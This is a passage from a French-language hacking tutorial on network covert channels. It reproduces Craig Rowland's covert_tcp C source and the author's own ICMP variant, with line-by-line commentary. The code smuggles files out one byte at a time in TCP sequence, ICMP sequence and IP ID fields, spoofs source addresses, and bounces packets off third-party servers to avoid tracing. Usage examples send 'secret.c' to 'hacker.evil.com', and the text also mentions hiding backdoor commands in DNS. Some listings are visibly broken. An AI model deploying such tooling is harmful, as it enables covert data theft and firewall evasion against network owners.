64 dest_port=atoi(argv[count+1]);
65 else if (strcmp(argv[count],"-seq") == 0)
66 seq=1;
67 else if (strcmp(argv[count],"-ack") == 0)
68 ack=1;
69 }
70
71 if(seq+ack == 0)
72 seq=1;
73
74 else if (seq+ack !=1)
75 {
76 printf("\n\nOnly one encoding/decode flag (-seq -ack) can be used at a time.\n\n");
77 exit(1);
78 }
79 if(file != 1)
80 {
81 printf("\n\nYou need to supply a filename (-file <filename>)\n\n");
82 exit(1);
83 }
84
85 if (source_host == 0 && source_port == 0)
86 {
87 printf("You need to supply a source address and/or source port for server mode.\n");
88 exit(1);
89 }
90 if(dest_host == 0)
91 strcpy(desthost,"Any Host");
92 if(source_host == 0)
93 strcpy(srchost,"Any Host");
94 printf("Listening for data from IP: %s\n",srchost);
95
96 if(source_port == 0)
97 printf("Listening for data bound for local port: Any Port\n");
98 else
99 printf("Listening for data bound for local port: %u\n",source_port);
100 printf("Decoded Filename: %s\n",filename);
101 if(seq == 1)
102 printf("Decoding Type Is: IP Sequence Number\n");
103 else if(ack == 1)
104 printf("Decoding Type Is: IP ACK field bounced packet.\n");
105 printf("\nServer Mode: Listening for data.\n\n");
106 forgepacket(source_host, dest_host, source_port, dest_port,filename,seq,ack);
107 exit(0);
108 }
109 void forgepacket(unsigned int source_addr, unsigned int dest_addr, unsigned \
110 short source_port, unsigned short dest_port, char *filename, int seq, int ack) {
111 struct recv_tcp
112 {
113 struct iphdr ip;
114 struct tcphdr tcp;
115 char buffer[10000];
116 } recv_pkt;
117 int recv_socket;
118 FILE *output;
119
120 srand((getpid())*(dest_port));
121
122 if((output=fopen(filename,"wb"))== NULL)
123 {
124 printf("I cannot open the file %s for writing\n",filename);
125 exit(1);
126 }
127 while(1)
128 {
129 recv_socket = socket(AF_INET, SOCK_RAW, 6);
130
131 if(recv_socket < 0)
132 {
133 perror("receive socket cannot be open. Are you root?");
134 exit(1);
135 }
136 read(recv_socket, (struct recv_tcp *)&recv_pkt, 9999);
137 if (source_port == 0)
138 {
139 if((recv_pkt.tcp.syn == 1) && (recv_pkt.ip.saddr == source_addr))
140 {
141 if (seq==1)
142 {
143 printf("Receiving Data: %c\n",recv_pkt.tcp.seq);
144 fprintf(output,"%c",recv_pkt.tcp.seq);
145 fflush(output);
146 }
147 /* Use a bounced packet from a remote server to decode the data */
148 /* This technique requires that the client initiates a SEND to */
149 /* a remote host with a SPOOFED source IP that is the location */
150 /* of the listening server. The remote server will receive the packet */
151 /* and will initiate an ACK of the packet with the encoded sequence */
152 /* number+1 back to the SPOOFED source. The covert server is waiting at this */
153 /* spoofed address and can decode the ack field to retrieve the data */
154 /* this enables an "anonymous" packet transfer that can bounce */
155 /* off any site. This is VERY hard to trace back to the originating */
156 /* source. This is pretty nasty as far as covert channels go... */
157 /* Some routers may not allow you to spoof an address outbound */
158 /* that is not on their network, so it may not work at all sites... */
159 /* SENDER should use covert_tcp with the -seq flag and a forged -source */
160 /* address. RECEIVER should use the -server -ack flags with the IP of */
161 /* of the server the bounced message will appear from.. CHR */
162 /* The bounced ACK sequence number is really the original sequence*/
163 /* plus one (ISN+1). However, the translation here drops some of the */
164 /* bits so we get the original ASCII value...go figure.. */
165 else if (ack==1)
166 {
167 printf("Receiving Data: %c\n",recv_pkt.tcp.ack_seq);
168 fprintf(output,"%c",recv_pkt.tcp.ack_seq);
169 fflush(output);
170 }
171 }
172 }
173 else
174 {
175 if((recv_pkt.tcp.syn==1) && (ntohs(recv_pkt.tcp.dest) == source_port))
176 {
177 if (seq==1)
178 {
179 printf("Receiving Data: %c\n",recv_pkt.tcp.seq);
180 fprintf(output,"%c",recv_pkt.tcp.seq);
181 fflush(output);
182 }
183
184 else if (ack==1)
185 {
186 printf("Receiving Data: %c\n",recv_pkt.tcp.ack_seq);
187 fprintf(output,"%c",recv_pkt.tcp.ack_seq);
188 fflush(output);
189 }
190 }
191 }
192 close(recv_socket);
193 }
194 fclose(output);
195 }
196 unsigned short in_cksum(unsigned short *ptr, int nbytes)
197 {
198 register long sum; /* assumes long == 32 bits
199 */
200 u_short oddbyte;
201 register u_short answer; /* assumes u_short == 16 bits */
202 /*
203 * Our algorithm is simple, using a 32-bit accumulator (sum),
204 * we add sequential 16-bit words to it, and at the end, fold back
205 * all the carry bits from the top 16 bits into the lower 16 bits.
206 */
207 sum = 0;
208 while (nbytes > 1) {
209 sum += *ptr++;
210 nbytes -= 2;
211 }
212 /* mop up an odd byte, if necessary */
213 if (nbytes == 1) {
214 oddbyte = 0; /* make sure top half is zero */
215 *((u_char *) &oddbyte) = *(u_char *)ptr; /* one byte only */
216 sum += oddbyte;
217 }
218 /*
219 * Add back carry outs from top 16 bits to low 16 bits.
220 */
221 sum = (sum >> 16) + (sum & 0xffff); /* add high-16 to low-16 */
222 sum += (sum >> 16); /* add carry */
223 answer = ~sum; /* ones-complement, then truncate to 16 bits
224 */
225 return(answer);
226 }
227 unsigned int host_convert(char *hostname)
228 {
229 static struct in_addr i;
230 struct hostent *h;
231 i.s_addr = inet_addr(hostname);
232 if(i.s_addr == -1)
233 {
234 h = gethostbyname(hostname);
235 if(h == NULL)
236 {
237 fprintf(stderr, "cannot resolve %s\n", hostname);
238 exit(0);
239 }
240 bcopy(h->h_addr, (char *)&i.s_addr, h->h_length);
241 }
242 return i.s_addr;
243 }
244 void usage(char *progname)
245 {
246 printf("Covert TCP usage: \n%s -dest dest_ip -source source_ip -file \
247 filename -source_port port -dest_port port [encode type]\n\n",
248 progname);
249 printf("-dest dest_ip - Host to send data to.\n");
250 printf("-source source_ip - Host data will be coming FROM.\n");
251 printf("-source_port port - IP source port you want data to appear from. \n");
252 printf(" (randomly set by default)\n");
253 printf("-dest_port port - IP source port you want data to go to. In\n");
254 printf(" SERVER mode this is the port data will be coming\n");
255 printf(" inbound on. Port 80 by default.\n");
256 printf("-file filename - Name of the file to encode and transfer.\n");
257 printf("[Encode Type] - Optional encoding type\n");
258 printf("-seq - Encode data a byte at a time in the packet sequence \
259 number.\n");
260 printf("-ack - DECODE data a byte at a time from the ACK field.\n");
261 printf(" This ONLY works from server mode and is made to decode\n");
262 printf(" covert channel packets that have been bounced off a remote\n");
263 printf(" server using -seq. See documentation for details\n");
264 printf("\nPress ENTER for examples.");
265 getchar();
266 printf("\nExample: \nserver -dest foo.bar.com -source hacker.evil.com - \
267 dest_port 80 -file secret.c\n\n");
268 printf("Above listens passively for packets from hacker.evil.com\n");
269 printf("destined for port 80. It takes the data and saves the file locally\n");
270 printf("as secret.c\n\n");
271 exit(0);
272 }
lignes 28 à 105: on filtre les données passées au programme.
lignes 111 à 116: on créé une structure contenant les header IP et TCP et le corps.
lignes 127 à 136: on mets en écoute le serveur. Ici le code est particulièrement sale étant donné qu'il n'y a aucune vérification avant le read(). Mais si vous voulez l'améliorer libre à vous :).
[Note Pour les Newbies: on passe en argument à read() l'adresse de la structure contenant les formats des header, cette technique s'appelle un cast].
lignes 137 à 146: on récupère les données dans le champ N° de Séquence et on les écris dans un fichier.
lignes 147 à 164: un commentaire explicant le fonctionnement de la technique utilisant le N° de ACK, l'auteur du code explique que comme certains bits sont perdus pendant la translation integer vers char malgré que le N° de ACK soit différent du N° de Séquence, la valeur au finale reste la même.
lignes 165 à 170: on récupère les données dans ce fameux champ N° de ACK.
lignes 173 à 191: on recommence (même chose que lignes 137 à 164) sauf que ce coup-ci le port source est défini par l'utilisateur et on le compare par rapport au port source contenu dans l'header TCP ligne 175.
Pour la suite il s'agit des mêmes fonctions que pour le client qui font strictement la même chose.
Bon comme ce code n'est pas de moi je vais éviter de trop cracher dessus :) mais comme vous le voyez l'auteur dit bien qu'il s'agit d'un proof of concept et qu'il peut être facilement améliorer. Déjà on pourrait mettre un système de gestion des erreurs, utiliser le multi-threads...
[RFC]
http://abcdrfc.free.fr/rfc-vf/rfc793.html
[FrameIp]
http://www.frameip.com/entetetcp/
[ROWLANDCOVER]
http://ouah.kernsh.org/rowlandcover.htm
Exemple: Protocole UDP
Comme d'habitude si vous voulez plus d'informations sur le protocole UDP allez voir la [RFC] ou sur [FrameIp].Le header UDP ressemble à ça :

On voit très vite que cet header ne présente que peu d'intérêt pour nous, tous les champs sont utiliser lors des communication il est donc impossible d'y inclure des données.
Les paquets UDP tout comme TCP utilisent un pseudo header pour se protéger des erreurs de routage:

Et là aussi on ne peut pas en tiré grand chose...
Mais qu'à cela ne tienne il existe encore une partie des paquets UDP non utiliser, le corps.
Bien sûr il ne faut pas balancer ses données comme ça dans le corps, ce serait bien trop visible.
La technique la plus utilisée par les hackers est généralement de planquer les données dans les requêtes DNS.
Ce protocole est extrêmement utiliser et je vous propose d'aller voir la [RFC] DNS pour mieux connaître ce protocole.
Il existe dans le header des paquets DNS un champ appeler name qui ressemble à 217.224.247.80.in-addr.arpa.
Les 4 premiers nombres sont une adresse ip, suivie généralement de .in-addr.arpa. Là ou l'on peut cacher des données c'est dans les 4 premiers nombres mais il ne faut pas que ceux-ci dépasse 255 ou soient négatif. Il faut donc formatter les données mais dans le cas où l'on envoie une commande à une backdoor, c'est largement suffisant.
Pour le covert channel DNS je vous laisse trouver des utilitaires qui le font (allez voir à la fin de l'article).
De plus au niveau de la programmation de DNS on utilise les sock_dgram qui ne nécessite pas les droits root.
[RFC]
http://abcdrfc.free.fr/rfc-vf/rfc768.html
[RFC]
http://abcdrfc.free.fr/rfc-vf/rfc1034.html
[FrameIp]
http://www.frameip.com/enteteudp/
Exemple: Protocole ICMP
Le protocole ICMP est un protocole de choix en matière de covert channel ou même de tunneling.Pour utiliser le protocole ICMP on utilise les sock_raw et donc le programme nécessite les droits root.
Vous avez l'habitude maintenant, pour plus d'informations sur le protocole ICMP allez voir la [RFC].
Le header ICMP est bien plus simple que les autres, même comparer aux deux header UDP.
Le header ICMP ressemble à:

Il n'y a que deux champs qui peuvent nous intéresser :
- Identifiant: il peut être utilisé par l'émetteur du message d'écho afin d'associer facilement l'écho et sa réponse (tout comme le numéro de port destination pour TCP ou UDP). On lui attribue généralement le numéro de PID du processus.
- Numéro de Séquence: Son utilité est la même que l'identifiant en complément de celui-ci. Il est généralement incrémenter de 1 à chaque message d'écho envoyer.
Ces deux champs représentent 32 bits ce qui est pas mal dans un header.
Si vous ne voulez pas vous tapez toute la RFC, allez donc sur [FrameIp].
Le code source utilise le champ N° de Séquence pour caché les données.
En pratique cela donne :
Ce code viens de moi mais est fortement inspiré du code précédent de Rowland.
client.h:
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <signal.h>
4 #include <string.h>
5 #include <unistd.h>
6 #include <netdb.h>
7 #include <netinet/in.h>
8 #include <sys/socket.h>
9 #include <arpa/inet.h>
10 #include <linux/ip.h>
11 #include <linux/icmp.h>
12 void forgepacket(unsigned int, unsigned int, char *);
13 unsigned int host_convert(char *);
14 unsigned short in_cksum(unsigned short *, int);
15 void usage(char *);
client.c:
1 #include "client.h"
2 int main(int argc, char *argv[]) {
3 unsigned int source_host=0,dest_host=0;
4 int file=0;
5 int count;
6 char desthost[80],srchost[80],filename[80];
7 if(geteuid() !=0)
8 {
9 printf("\nYou need to be root to run this.\n\n");
10 exit(0);
11 }
12
13 if((argc < 5) || (argc > 13))
14 {
15 usage(argv[0]);
16 exit(0);
17 }
18 for(count=0; count < argc; ++count)
19 {
20 if (strcmp(argv[count],"-dest") == 0)
21 {
22 dest_host=host_convert(argv[count+1]);
23 strncpy(desthost,argv[count+1],79);
24 }
25
26 else if (strcmp(argv[count],"-source") == 0)
27 {
28 source_host=host_convert(argv[count+1]);
29 strncpy(srchost,argv[count+1],79);
30 }
31 else if (strcmp(argv[count],"-file") == 0)
32 {
33 strncpy(filename,argv[count+1],79);
34 file=1;
35 }
36 }
37 if(file != 1)
38 {
39 printf("\n\nYou need to supply a filename (-file <filename>)\n\n");
40 exit(1);
41 }
42 if (source_host == 0 && dest_host == 0)
43 {
44 printf("\n\nYou need to supply a source and destination address for client mode.\n\n");
45 exit(1);
46 }
47 else
48 {
49 printf("Destination Host: %s\n",desthost);
50 printf("Source Host : %s\n",srchost);
51 printf("Encoded Filename: %s\n",filename);
52 printf("Encoding Type : ICMP Seq\n");
53 printf("\nClient Mode: Sending data.\n\n");
54
55 }
56
57 forgepacket(source_host, dest_host, filename);
58 exit(0);
59 }
60 void forgepacket(unsigned int source_addr, unsigned int dest_addr, char *filename) {
61 struct send_icmp
62 {
63 struct iphdr ip;
64 struct icmphdr icmp;
65 } send_icmp;
66 int ch, szpkt;
67 int send_socket;
68 struct sockaddr_in sin;
69 FILE *input;
70
71 srand((getpid())*(sizeof(int)));
72 szpkt=sizeof(struct iphdr) + sizeof(struct icmphdr);
73
74 if((input=fopen(filename,"rb"))== NULL) {
75 printf("I cannot open the file %s for reading\n",filename);
76 exit(1);
77 }
78
79 else while((ch=fgetc(input)) !=EOF)
80 {
81 sleep(1);
82 send_icmp.ip.ihl = 5;
83 send_icmp.ip.version = 4;
84 send_icmp.ip.tos = 0;
85 send_icmp.ip.tot_len = htons(40);
86 send_icmp.ip.id = (int)(255.0*rand()/(RAND_MAX+1.0));
87 send_icmp.ip.frag_off = 0;
88 send_icmp.ip.ttl = 64;
89 send_icmp.ip.protocol = IPPROTO_ICMP;
90 send_icmp.ip.check = 0;
91 send_icmp.ip.saddr = source_addr;
92 send_icmp.ip.daddr = dest_addr;
93 send_icmp.icmp.type = 8;
94 send_icmp.icmp.code = 0;
95 send_icmp.icmp.un.echo.id = 1000;
96
97 send_icmp.icmp.un.echo.sequence = ch;
98
99 sin.sin_family = AF_INET;
100 sin.sin_addr.s_addr = send_icmp.ip.daddr;
101 send_socket = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
102 if(send_socket < 0)
103 {
104 perror("send socket cannot be open. Are you root?");
105 exit(1);
106 }
107
108 send_icmp.ip.check = in_cksum((unsigned short *)&send_icmp.ip, 20);
109
110 send_icmp.icmp.checksum = 0;
111 send_icmp.icmp.checksum = in_cksum((unsigned short *)&send_icmp.icmp, sizeof(struct icmphdr));
112
113 sendto(send_socket, &send_icmp, szpkt, 0, (struct sockaddr *)&sin, sizeof(sin));
114 printf("Sending Data: %c\n",ch);
115 close(send_socket);
116 }
117 fclose(input);
118 }
119 unsigned int host_convert(char *hostname){
120 static struct in_addr i;
121 struct hostent *h;
122 i.s_addr = inet_addr(hostname);
123 if(i.s_addr == -1)
124 {
125 h = gethostbyname(hostname);
126 if(h == NULL)
127 {
128 fprintf(stderr, "cannot resolve %s\n", hostname);
129 exit(0);
130 }
131 bcopy(h->h_addr, (char *)&i.s_addr, h->h_length);
132 }
133 return i.s_addr;
134 }
135 unsigned short in_cksum(unsigned short *data, int taille)
136 {
137 unsigned long checksum=0;
138 // ********************************************************
139 // Complement a 1 de la somme des complément a 1 sur 16 bits
140 // ********************************************************
141 while(taille>1)
142 {
143 checksum=checksum+*data++;
144 taille=taille-sizeof(unsigned short);
145 }
146 if(taille)
147 checksum=checksum+*(unsigned char*)data;
148 checksum=(checksum>>16)+(checksum&0xffff);
149 checksum=checksum+(checksum>>16);
150 return (unsigned short)(~checksum);
151 }
152 void usage(char *progname){
153 printf("Covert TCP usage: \n%s -dest dest_ip -source source_ip -file \
154 filename\n\n",
155 progname);
156 printf("-dest dest_ip - Host to send data to.\n");
157 printf("-source source_ip - Host where you want the data to originate \
158 from.\n");
159 printf("-file filename - Name of the file to encode and transfer.\n");
160 printf("\nPress ENTER for examples.");
161 getchar();
162 printf("\nExample: \nclient -dest foo.bar.com -source hacker.evil.com -file secret.c\n\n");
163 printf("Above sends the file secret.c to the host hacker.evil.com a byte \n");
164 printf("at a time using the default ICMP packet Seq encoding.\n");
165 exit(0);
166 }
lignes 2 à 56: on filtre les arguments passés au programme.
ligne 57: on appel forgepacket() qui s'occupe du plus important.
ligne 71: on initialise le générateur de nombre pseudo-aléatoire à l'aide d'une graine pas assez variable (à améliorer).
ligne 72: pour améliorer le code je calcul la taille réelle des header IP+ICMP pour la passer à sendto() ligne 113.
La suite est quasiement pareil que pour TCP sauf:
ligne 97: on mets le caractère dans le champ N° de Séquence.
ligne 110: pour calculer le checksum d'un paquet ICMP il faut initialiser le champ à 0 (ce qui n'est pas obligatoire pour TCP).
lignes 135 à 151: on utilise une autre fonction pour calculer le checksum. La façon de le calculer varie en fonction du protocole : UDP et TCP ont besoin de la fonction du code précédent, IGMP et ICMP ont besoin de cette routine.
Du côter du serveur:
server.h:
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <signal.h>
4 #include <string.h>
5 #include <unistd.h>
6 #include <netdb.h>
7 #include <netinet/in.h>
8 #include <sys/socket.h>
9 #include <arpa/inet.h>
10 #include <linux/ip.h>
11 #include <linux/icmp.h>
12 void forgepacket(unsigned int, unsigned int, char *);
13
14 unsigned int host_convert(char *);
15 void usage(char *);
server.c:
1 #include "server.h"
2 int main(int argc, char *argv[]){
3 unsigned int source_host=0,dest_host=0;
4 int ipid=0,file=0;
5 int count;
6 char desthost[80],srchost[80],filename[80];
7 if(geteuid() !=0)
8 {
9 printf("\nYou need to be root to run this.\n\n");
10 exit(0);
11 }
12 if((argc < 5) || (argc > 13))
13 {
14 usage(argv[0]);
15 exit(0);
16 }
17 for(count=0; count < argc; ++count)
18 {
19 if (strcmp(argv[count],"-dest") == 0)
20 {
21 dest_host=host_convert(argv[count+1]);
22 strncpy(desthost,argv[count+1],79);
23 }
24
25 else if (strcmp(argv[count],"-source") == 0)
26 {
27 source_host=host_convert(argv[count+1]);
28 strncpy(srchost,argv[count+1],79);
29 }
30 else if (strcmp(argv[count],"-file") == 0)
31 {
32 strncpy(filename,argv[count+1],79);
33 file=1;
34 }
35 }
38
39 if(file != 1)
40 {
41 printf("\n\nYou need to supply a filename (-file <filename>)\n\n");
42 exit(1);
43 }
44
45 if(dest_host == 0)
46 strcpy(desthost,"Any Host");
47 if(source_host == 0)
48 strcpy(srchost,"Any Host");
49 printf("Listening for data from IP: %s\n",srchost);
50
51 printf("Decoded Filename: %s\n",filename);
52 printf("Decoding Type Is: ICMP Seq\n");
53 printf("\nServer Mode: Listening for data.\n\n");
54 forgepacket(source_host, dest_host, filename);
55 exit(0);
56 }
57 void forgepacket(unsigned int source_addr, unsigned int dest_addr, char *filename) {
58 struct recv_icmp
59 {
60 struct iphdr ip;
61 struct icmphdr icmp;
62 } recv_pkt;
63
64 struct sockaddr_in sin;
65
66 int recv_socket;
67 char *buf = (char *)malloc(2048*sizeof(char));
68 FILE *output;
69
70 srand((getpid())*(sizeof(int)));
71 if((output=fopen(filename,"wb"))== NULL) {
72 printf("I cannot open the file %s for writing\n",filename);
73 exit(1);
74 }
75 while(1)
76 {
77 recv_socket = socket(AF_INET, SOCK_RAW, IPPROTO_ICMP);
78
79 if(recv_socket < 0)
80 {
81 perror("receive socket cannot be open. Are you root?");
82 exit(1);
83 }
84
85 read(recv_socket, (struct recv_tcp *)&recv_pkt, 9999);
86
87 if((recv_pkt.icmp.type == 8) && (recv_pkt.icmp.code == 0)) {
88 printf("Receiving Data: %c\n",recv_pkt.icmp.un.echo.sequence);
89 fprintf(output,"%c",recv_pkt.icmp.un.echo.sequence);
90 fflush(output);
91 }
92 close(recv_socket);
93 }
94 fclose(output);
95 }
96 unsigned int host_convert(char *hostname)
97 {
98 static struct in_addr i;
99 struct hostent *h;
100 i.s_addr = inet_addr(hostname);
101 if(i.s_addr == -1)
102 {
103 h = gethostbyname(hostname);
104 if(h == NULL)
105 {
106 fprintf(stderr, "cannot resolve %s\n", hostname);
107 exit(0);
108 }
109 bcopy(h->h_addr, (char *)&i.s_addr, h->h_length);
110 }
111 return i.s_addr;
112 }
113 void usage(char *progname)
114 {
115 printf("Covert TCP usage: \n%s -dest dest_ip -source source_ip -file filename\n\n",
116 progname);
117 printf("-dest dest_ip - Host to send data to.\n");
118 printf("-source source_ip - Host data will be coming FROM.\n");
119 printf("-file filename - Name of the file to encode and transfer.\n");
120 printf("\nPress ENTER for examples.");
121 getchar();
122 printf("\nExample: \nclient -dest foo.bar.com -source hacker.evil.com -file secret.c\n\n");
123 printf("Above sends the file secret.c to the host hacker.evil.com a byte \n");
124 printf("at a time using the default IP packet ID encoding.\n");
125 exit(0);
126 }
Dans server.c:
ligne 87 à 90: si on reçoit bien un echo request on récupère le contenu du champ N° de Séquence du paquet reçu et on le balance dans un fichier.
Il y a peut-être moyen d'utiliser une méthode avec rebond, sachant que le N° de Séquence est incrémenté de 1 mais malheureusement cette spécificité n'est pas toujours respecter dans la pratique.
Comme pour les autres codes il y a surement beaucoup d'améliorations possibles.
[RFC]
http://abcdrfc.free.fr/rfc-vf/rfc792.html
[FrameIp]
http://www.frameip.com/enteteicmp/
Exemple: Protocole IP
Le protocole IP est une couche en-dessous de ICMP, UDP ou TCP dans le modèle OSI. Il s'agit d'un protocole principalement utiliser pour le routage des données. Ce protocole possède un header assez simple bien que contenant plus d'informations qu'ICMP. Pour plus d'informations sur IP allez lire la [RFC].Pour manipuler des paquets IP il faut utiliser les SOCK_RAW et donc il faut les droits root.
Le header IP ressemble à ça:

Le champs qui peuvent nous intéresser sont:
- Le champ Identification: il est utiliser lorsque l'on fait de la fragmentation, tous les fragments d'un paquet ont le même identifiant.
- Le champ TTL: acronyme de Time To Live ce champ permet de spécifier le nombre de routeur que le paquet peut passer avant d'être détruit (pour éviter les paquets "zombie").
Tout comme TCP, l'header IP possède un complément:

- Les options: Ce champ doit, à l'aide du bourrage, occuper une taille de 4 octets.
Si vous n'avez pas le courage de lire la RFC en entière, allez faire un tour sur [FrameIp].
Le code source que je vais vous présentez a été écrit par Rowland dans [ROWLANDCOVER]. Les données sont cachées dans le champ Identifiant.
Passons à la pratique.
client.h:
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <signal.h>
4 #include <string.h>
5 #include <unistd.h>
6 #include <netdb.h>
7 #include <netinet/in.h>
8 #include <sys/socket.h>
9 #include <arpa/inet.h>
10 #include <linux/ip.h>
11 #include <linux/tcp.h>
12 void forgepacket(unsigned int, unsigned int, unsigned short, unsigned short, char *,
13 int);
14
15 unsigned int host_convert(char *);
16 unsigned short in_cksum(unsigned short *, int);
17 void usage(char *);
client.c:
1 /* Covert_TCP 1.0 - Covert channel file transfer for Linux
2 * Written by Craig H. Rowland (crowland@psionic.com)
3 * Copyright 1996 Craig H. Rowland (11-15-96)
4 * NOT FOR COMMERCIAL USE WITHOUT PERMISSION.
5 *
6 *
7 * This program manipulates the TCP/IP header to transfer a file one byte
8 * at a time to a destination host. This progam can act as a server and a client
9 * and can be used to conceal transmission of data inside the IP header.
10 * This is useful for bypassing firewalls from the inside, and for
11 * exporting data with innocuous looking packets that contain no data for
12 * sniffers to analyze. In other words, spy stuff... :)
13 *
14 * PLEASE see the enclosed paper for more information!!
15 *
16 * This software should be used at your own risk.
17 *
18 * compile: cc -o covert_tcp covert_tcp.c
19 *
20 *
21 * Portions of this code based on ping.c (c) 1987 Regents of the
22 * University of California. (See function in_cksm() for details)
23 *
24 * Small portions from various packet utilities by unknown authors
25 */
26 #include "client.h"
27 int main(int argc, char *argv[]) {
28 unsigned int source_host=0,dest_host=0;
29 unsigned short source_port=0,dest_port=80;
30 int ipid=0,file=0;
31 int count;
32 char desthost[80],srchost[80],filename[80];
33 if(geteuid() !=0)
34 {
35 printf("\nYou need to be root to run this.\n\n");
36 exit(0);
37 }
38
39 if((argc < 5) || (argc > 13))
40 {
41 usage(argv[0]);
42 exit(0);
43 }
44 for(count=0; count < argc; ++count)
45 {
46 if (strcmp(argv[count],"-dest") == 0)
47 {
48 dest_host=host_convert(argv[count+1]);
49 strncpy(desthost,argv[count+1],79);
50 }
51
52 else if (strcmp(argv[count],"-source") == 0)
53 {
54 source_host=host_convert(argv[count+1]);
55 strncpy(srchost,argv[count+1],79);
56 }
57 else if (strcmp(argv[count],"-file") == 0)
58 {
59 strncpy(filename,argv[count+1],79);
60 file=1;
61 }
62 else if (strcmp(argv[count],"-source_port") == 0)
63 source_port=atoi(argv[count+1]);
64 else if (strcmp(argv[count],"-dest_port") == 0)
65 dest_port=atoi(argv[count+1]);
66 }
67 ipid=1;
68 if(file != 1)
69 {
70 printf("\n\nYou need to supply a filename (-file <filename>)\n\n");
71 exit(1);
72 }
73 if (source_host == 0 && dest_host == 0)
74 {
75 printf("\n\nYou need to supply a source and destination address for client mode.\n\n");
76 exit(1);
77 }
78 else
79 {
80 printf("Destination Host: %s\n",desthost);
81 printf("Source Host : %s\n",srchost);
82 if(source_port == 0)
83 printf("Originating Port: random\n");
84 else
85 printf("Originating Port: %u\n",source_port);
86 printf("Destination Port: %u\n",dest_port);
87 printf("Encoded Filename: %s\n",filename);
88 printf("Encoding Type : IP ID\n");
89 printf("\nClient Mode: Sending data.\n\n");
90
91 }
92
93 forgepacket(source_host, dest_host, source_port, dest_port,filename,ipid);
94 exit(0);
95 }
96 void forgepacket(unsigned int source_addr, unsigned int dest_addr, unsigned \
97 short source_port, unsigned short dest_port, char *filename, int ipid) {
98 struct send_tcp
99 {
100 struct iphdr ip;
101 struct tcphdr tcp;
102 } send_tcp;
103 struct pseudo_header
104 {
105 unsigned int source_address;
106 unsigned int dest_address;
107 unsigned char placeholder;
108 unsigned char protocol;
109 unsigned short tcp_length;
110 struct tcphdr tcp;
111 } pseudo_header
112 int ch;
113 int send_socket;
114 struct sockaddr_in sin;
115 FILE *input;
116
117 srand((getpid())*(dest_port));
118
119 if((input=fopen(filename,"rb"))== NULL)
120 {
121 printf("I cannot open the file %s for reading\n",filename);
122 exit(1);
123 }
124 else while((ch=fgetc(input)) !=EOF)
125 {
126 sleep(1);
127 send_tcp.ip.ihl = 5;
128 send_tcp.ip.version = 4;
129 send_tcp.ip.tos = 0;
130 send_tcp.ip.tot_len = htons(40);
131 send_tcp.ip.id =ch;
133 send_tcp.ip.frag_off = 0;
134 send_tcp.ip.ttl = 64;
135 send_tcp.ip.protocol = IPPROTO_TCP;
136 send_tcp.ip.check = 0;
137 send_tcp.ip.saddr = source_addr;
138 send_tcp.ip.daddr = dest_addr;
139 if(source_port == 0)
140 send_tcp.tcp.source = 1+(int)(10000.0*rand()/(RAND_MAX+1.0));
141 else
142 send_tcp.tcp.source = htons(source_port);
143 send_tcp.tcp.seq = 1+(int)(10000.0*rand()/(RAND_MAX+1.0));
144 send_tcp.tcp.dest = htons(dest_port);
145 send_tcp.tcp.ack_seq = 0;
146 send_tcp.tcp.res1 = 0;
147 send_tcp.tcp.doff = 5;
148 send_tcp.tcp.fin = 0;
149 send_tcp.tcp.syn = 1;
150 send_tcp.tcp.rst = 0;
151 send_tcp.tcp.psh = 0;
152 send_tcp.tcp.ack = 0;
153 send_tcp.tcp.urg = 0;
154 send_tcp.tcp.ece = 0;
155 send_tcp.tcp.window = htons(512);
156 send_tcp.tcp.check = 0;
157 send_tcp.tcp.urg_ptr = 0;
158 sin.sin_family = AF_INET;
159 sin.sin_port = send_tcp.tcp.source;
160 sin.sin_addr.s_addr = send_tcp.ip.daddr;
161 send_socket = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
162 if(send_socket < 0)
163 {
164 perror("send socket cannot be open. Are you root?");
165 exit(1);
166 }
167 send_tcp.ip.check = in_cksum((unsigned short *)&send_tcp.ip, 20);
168
169 pseudo_header.source_address = send_tcp.ip.saddr;
170 pseudo_header.dest_address = send_tcp.ip.daddr;
171 pseudo_header.placeholder = 0;
172 pseudo_header.protocol = IPPROTO_TCP;
173 pseudo_header.tcp_length = htons(20);
174 bcopy((char *)&send_tcp.tcp, (char *)&pseudo_header.tcp, 20);
175 send_tcp.tcp.check = in_cksum((unsigned short *)&pseudo_header, 32);
176 sendto(send_socket, &send_tcp, 40, 0, (struct sockaddr *)&sin, sizeof(sin));
177 printf("Sending Data: %c\n",ch);
178 close(send_socket);
179 }
180 fclose(input);
181 }
